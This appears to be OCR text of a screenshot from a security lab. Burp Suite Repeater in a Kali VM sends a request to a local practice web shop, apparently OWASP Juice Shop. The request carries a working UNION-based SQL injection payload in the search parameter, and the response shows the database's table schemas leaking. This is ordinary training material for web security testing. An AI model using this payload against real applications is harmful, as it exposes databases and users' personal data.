 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:48
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q='))UNION+SELECT+sql,2,3,4,5,6,7,8,9+FROM+sqlite_schema-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: language=en; welcomebanner_status=dismiss
15 If-None-Match: W/"325f-ARqc46MzVqXYEzXPIanaH7XGRa4"
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
{
"id":44,
"name":"20th Anniversary Celebration Ticket",
"description":
"Get your <a href=\"https://20thanniversary.owasp.org/\" target=\"_blank\">free  for OWASP 20th Ann
iversary Celebration</a> online conference! Hear from world renowned keynotes and special speakers, n
etwork with your peers and interact with our event sponsors. With an anticipated 10k+ attendees from
around the world, you will not want to miss this live on-line event!",
"price":1e-20,
"deluxePrice":1e-20,
"image":"20th.jpeg",
"createdAt":"2022-04-03 18:51:01.679 +00:00",
"updatedAt":"2022-04-03 18:51:01.679 +00:00",
"deletedAt":"2021-09-25 00:00:00.000 +00:00"
},
{
"id":
"CREATE TABLE `Addresses` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255), `mobileNu
m` INTEGER, `zipCode` VARCHAR(255), `streetAddress` VARCHAR(255), `city` VARCHAR(255), `state` VARCHA
R(255), `country` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `UserId
` INTEGER REFERENCES `Users` (`id`) ON DELETE SET NULL ON UPDATE CASCADE)",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `BasketItems` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `quantity` INTEGER, `createdAt`
DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `BasketId` INTEGER REFERENCES `Baskets` (`id`) ON D
ELETE CASCADE ON UPDATE CASCADE, `ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE O
N UPDATE CASCADE, UNIQUE (`BasketId`, `ProductId`))",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (15)
Response Headers (10)
Done 25,360 bytes | 27 millis
Right Ctrl